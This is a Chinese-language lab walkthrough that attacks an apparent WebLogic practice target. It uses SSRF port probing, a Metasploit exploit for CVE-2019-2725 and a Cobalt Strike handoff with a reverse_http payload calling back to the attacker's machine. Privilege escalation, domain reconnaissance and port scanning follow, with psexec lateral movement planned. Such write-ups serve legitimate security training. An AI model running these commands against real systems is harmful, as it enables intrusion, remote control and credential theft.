

SSRF漏洞存在于http://ip:7001/uddiexplorer/SearchPublicRegistries.jsp

相当于靶机中的该下地址。

http://192.168.235.80:7001/uddiexplorer/SearchPublicRegistries.jsp



点击Search抓包测试

这里可以进行端口探测,这里的参数operator我们是可控的,当我们输入不同值时可得到多种不同的报错,

1.端口存在返回状态码 returned a 404 error code

2.端口不存在 but could not connect over HTTP to server

3.非http协议 did not have a valid SOAP content-type

4.协议没写 no protocol

例如



当我们访问一个不存在的端口时,比如 http://127.0.0.1:1234

将会返回:could not connect over HTTP to server

更多的可以参考这篇文章:

https://blog.csdn.net/LTtiandd/article/details/99592832

漏洞利用

我们知道了存在CVE-2019-2725的漏洞,可以通过多种方式进行利用。



选择使用msf查看一下漏洞利用脚本

msfconsole

search CVE-2019-2725



use exploit/multi/misc/weblogic_deserialize_asyncresponseservice

show options 查看一些参数



set rhosts 192.168.235.80

set lhost 192.168.235.129

set target 1

run

成功getshell

提权

getuid

getsystem

getuid

提权失败。

内网渗透:

MSF派生CS

开服务端



./teamserver 192.168.239.129123456



开启客户端

密码就填刚刚的123456,用户可以随便填。





创建一个Lisenter。



msf中我现在的这个meterpreter的session id为2

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost 192.168.235.129

set lport 8888

set session 2

run

端口要和我们cs中监听的需要一样。



再次回到CS中,成功上线了,成功拿到shell。





进行提权。

成功提权。

信息收集





ipconfig /all # 查看本机ip,所在域

发现有双网卡,10.10.10.1/24和192.168.235.0网段,域控IP 10.10.10.10。



net user /domain #查询域内用户



net group "domain admins"/domain #查看域管理员用户



net group "domain controllers"/domain #查看域控:



net group "domain computers"/domain # 查看域中的其他主机名



分别ping一下DC和PC,可以解析出主机ip地址。

DC 10.10.10.10

PC 10.10.10.201

ping不太PC主机可能是因为被防火墙拦截了。



使用arp探测一下内网机器及端口

arp -a

目标主机所在的网络存在域环境,域名为de1ay.com,存在两台域主机WEB和PC,域控制器为DC.de1ay.com,主机名为DC,域管理员为Administrator。



横向移动



portscan 网段 端口 协议(icmp arp none)线程

portscan 10.10.10.0/24 445 arp 50

内网主机探活+端口扫描

portscan 10.10.10.0/241-1024,3389,5000-6000 arp 1024

扫描发现域控开放445端口。可以尝试psexec横向移动。





获取密码



